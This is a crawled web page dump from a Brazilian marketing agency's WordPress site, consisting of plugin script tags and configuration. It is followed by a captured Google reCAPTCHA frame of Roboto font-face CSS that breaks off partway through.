							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Como posso te ajudar?</span>
					</a>
	</div>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.28.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imediacomunicacao.com.br/wp-content/cache/wpfc-minified/21cpv32/4etov.css" media="all"/>
<script src="https://imediacomunicacao.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://imediacomunicacao.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/imediacomunicacao.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="flying-pages-js-before">
window.FPConfig= {
	delay: 3600,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 5,
    hoverDelay: 50
};
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/imediacomunicacao.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4" id="wpcf7-redirect-script-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.6.3" id="instant-page-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=050b65b6ccb82df6ae3c" id="qlwapp-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld57gAoAAAAAMghoxeqyF5xuvCBy9tMRXdA-2op&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://imediacomunicacao.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld57gAoAAAAAMghoxeqyF5xuvCBy9tMRXdA-2op",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://imediacomunicacao.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imediacomunicacao.com.br\/wp-admin\/admin-ajax.php","nonce":"1f74fa2670","urls":{"assets":"https:\/\/imediacomunicacao.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imediacomunicacao.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imediacomunicacao.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.3" id="elementor-pro-frontend-js"></script>
<script src="https://imediacomunicacao.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/imediacomunicacao.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imediacomunicacao.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imediacomunicacao.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e90ed21e25"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17191,"title":"Funil%20de%20vendas%3A%20entenda%20como%20funciona%20e%20utilize%20no%20seu%20neg%C3%B3cio%20%E2%80%93%20Im%C3%A9dia%20Comunica%C3%A7%C3%A3o","excerpt":"","featuredImage":"https:\/\/imediacomunicacao.com.br\/wp-content\/uploads\/07_02_blog.jpg"}};
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.3" id="e-sticky-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.555 seconds, on 30/12/2025 @ 13:45 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld57gAoAAAAAMghoxeqyF5xuvCBy9tMRXdA-2op&co=aHR0cHM6Ly9pbWVkaWFjb211bmljYWNhby5jb20uYnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1218siw6xne1
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
